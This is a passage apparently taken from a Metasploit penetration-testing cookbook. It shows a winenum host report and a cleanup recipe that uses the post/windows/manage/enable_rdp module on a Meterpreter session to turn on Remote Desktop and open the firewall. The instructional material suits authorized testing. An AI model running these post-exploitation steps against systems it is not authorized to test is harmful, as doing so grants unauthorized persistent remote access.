 3. To view the details stored in the general report, you can simply cat its contents:
[*] exec: cat /root/.msf4/logs/scripts/winenum/DESKTOP-PI8214R_20180214.4312/DESKTOP-PI8214R_20180214.4312.txt
Date: 2018-02-14.10:43:12
Running as: DESKTOP-PI8214R\User
Host: DESKTOP-PI8214R
OS: Windows 10 (Build 10586).
This is a VMWare virtual Machine
msf >
Cleaning up
The final stage in every penetration test is cleaning up all that has been done during the
testing process. For this reason, during a penetration test, you must keep track of all the
payloads you may have dropped to disk and which modules you may need to clean up
after you have run them.
How to do it...
Take, for example, the Windows Manage Enable Remote Desktop post exploitation module;
this module enables Remote Desktop Service (RDP), and as you can see from the
following screenshot, it provides a Meterpreter resource file to revert the changes made to
the target system.
msf > use post/windows/manage/enable_rdp
msf post(windows/manage/enable_rdp) > set SESSION 3
SESSION => 3
msf post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*] RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...
[*] Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20180214105252_Doc_172.16.40.149_host.windows.cle_035888.txt
[*] Post module execution completed
msf post(windows/manage/enable_rdp) >